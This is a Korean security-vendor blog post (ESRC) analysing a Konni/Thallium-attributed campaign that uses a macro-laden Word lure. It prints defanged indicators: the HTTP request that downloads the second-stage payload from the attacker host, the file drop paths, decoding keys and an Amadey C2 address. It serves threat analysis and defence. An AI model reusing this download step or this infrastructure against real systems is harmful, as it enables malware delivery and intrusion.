상세 컨텐츠

본문

안녕하세요? 이스트시큐리티 ESRC(시큐리티대응센터) 입니다.

정부차원의 사이버 위협 조직을 분류하는데는 많은 자료 수집과 오랜기간의 연구조사가 필요하며, 위협 행위자가 활용한 거점 인프라와 각종 지표기반의 근거 데이터 확보가 우선시 되어야 합니다.

ESRC 연구원들은 코니(Konni) 조직과 탈륨(Thallium, aka Kimsuky) 조직의 연관관계를 여러 차례 기술한 바 있고, 최근에는 탈륨 조직명으로 통합분류한 '탈륨 조직, 북한경제분야 활동 러시아 연구원 상대로 정교한 사이버 공격 수행 (2021. 02. 01)' 내용도 공개한 바 있습니다.

▷ [스페셜 리포트] 탈륨(김수키)과 코니 APT 그룹의 연관관계 분석 Part3 (2020. 11. 22)

▷ 코니(Konni) APT 조직, 안드로이드 스파이 활동과 김수키 조직 유사성 분석 (2019. 08. 24)

▷ [스페셜 리포트] APT 캠페인 'Konni' & 'Thallium' 조직의 공통점 발견 (2019. 06. 10)

이러한 분석은 지난 2019년 08월 29일 공개된 안랩 ASEC대응팀의 '작전명 머니 홀릭(Operation Moneyholic)'에서도 지적한 바 있습니다.

위협 배후를 규명하고 조직을 분류하는데 있어서 휴먼 인텔리전스에 따라 달라지는 ◇프로그래밍 기법(코드유사도), ◇공격전술과 전략, ◇침투대상 분야, ◇거점 인프라구조(IP, Domain), ◇지리적 특색 및 언어습관 등을 종합해 면밀한 조사가 이뤄집니다.

ESRC는 코니(Konni) 캠페인으로 분류할 수 있는 최근 위협 사례를 소개해 드리며, 앞으로 코니 조직명 대신 탈륨 대표명으로 기술할 예정입니다.



해당 악성 파일은 MS Office Word doc 파일 형태로 작성되었고, 'Pyongyang stores low on foreign goods amid North Korean COVID-19 paranoia.doc' 파일명이 사용됐습니다.

파일 이름은 영어로 작성되어 있고, 평양의 상품점이 코로나19 편집증으로 외국 상품이 부족한 상황을 언급하고 있습니다. 이 내용은 실제 대북분야 언론단체인 www.nknews.org/2020/10/pyongyang-stores-low-on-foreign-goods-amid-north-korean-covid-19-paranoia/ 사이트에서 원문 확인이 가능합니다.

위협 행위자는 공개된 뉴스 사이트 내용을 인용해 악성 문서 파일을 제작했는데, 실제 nknews 사이트 본문 내용은 유료 전용 서비스라 비회원의 경우 전문 확인은 어렵습니다. 과거에도 해당 언론사와 관련된 내용이 'DPRK Human Rights.zip' 내용으로 보고된 바 있습니다.



처음 악성 워드 문서파일이 실행되면, 보안경고 메시지와 함께 [콘텐츠 사용] 버튼이 나타납니다. 물론 본문 내용을 읽기 어렵게 매크로 명령으로 컬러를 조작해 이용자 스스로 호기심이 유발되고 [콘텐츠 사용] 버튼 클릭을 유도하게 됩니다.

[콘텐츠 사용] 버튼을 누를 경우 악성 매크로 명령이 실행되므로, 보안 경고 메시지를 무시해 함부로 실행하면 안됩니다.

만약, 매크로 명령이 작동하면 다음과 같은 명령어 들이 수행되며, 본문 내용들이 보여집니다. 그리고 'rabadaun[.]com' 서버로 은밀하게 접근해 'TEMP.so' 파일을 다운로드해 특정 경로(%AppData%\Roaming\Microsoft\Windows\Templates) 하위에 'spolsve.exe' 이름으로 생성합니다.

그리고 'C:\ProgramData\a7963' 경로에 'tlworker.exe' 이름으로 복사본을 생성하는데, 과거에 유사한 파일명이 사용된 바 있습니다.

|

GET https://www.rabadaun[.]com/wordpress/wp-content/themes/TEMP.so HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Host: www.rabadaun[.]com Connection: Keep-Alive |

매크로가 실행되면 악성 문서 파일의 본문 내용이 모두 보여져 이용자로 하여금 문서가 이상없이 작동한 것처럼 인식하게 만듭니다. 문서에는 실제 nknews.org 내용 전문이 담겨져 있는 것으로 보여, 비회원에게 공개되지 않은 내용이 유출된 것으로 추정됩니다.

매크로 명령이 실행되는 과정을 살펴보면 다음과 같고 각 함수를 통해 명령제어(C2)서버로 연결을 시도합니다.



추가로 다운로드된 파일은 '.pnuvq' 섹션 데이터를 'nfnljhbnntphxhxthxdpjdtdtjlppltxvrrzbbrlbvfvrnpp' 키로 디코딩을 수행합니다.

디코딩된 악성 모듈은 'a7963b909152f8ebc3ec69b1dee2b255a9678a5b7b827e8c75bd9b0' 키를 이용해 다시 한번 문자열 디코딩 과정을 거쳐 작동합니다. 그리고 '186.122.150[.]107/cc/index.php' 서버로 통신을 시도하는데, 이 거점은 'Amadey' 서버로 파악됩니다.

'Amadey' 서버는 '한국어 구사 Konni 조직, 블루 스카이 작전 'Amadey' 러시아 봇넷 활용 (2019. 05. 16)' 내용과 유사함을 알 수 있습니다.

ESRC 연구원은 코니 조직과 탈륨(김수키) 조직의 유사성을 처음 발표한 이후 지속적인 조사를 수행했습니다. 그리고 결국 이들이 같은 조직일 가능성이 높아 앞으로 동일한 조직으로 분류하고자 합니다.

이와 관련된 다른 내용들은 쓰렛 인사이드(Threat Inside) 서비스를 통해 제공해 드릴 예정입니다.

'악성코드 분석 리포트' 카테고리의 다른 글

| 탈륨 조직, 북한 제8차 당대회 평가내용 문서로 사이버 공격 감행 (0) | 2021.02.08 |

|---|---|

| 모스(Morse)코드를 이용한 난독화 피싱 공격 주의!! (0) | 2021.02.08 |

| ESRC 주간 Email 위협 통계 (1월 넷째주) (0) | 2021.02.02 |

| 탈륨 조직, 북한경제분야 활동 러시아 연구원 상대로 정교한 사이버 공격 수행 (0) | 2021.02.01 |

| 견적요청으로 위장된 국내 포털 사이트 난독화 피싱 메일 주의!! (0) | 2021.01.28 |

댓글 영역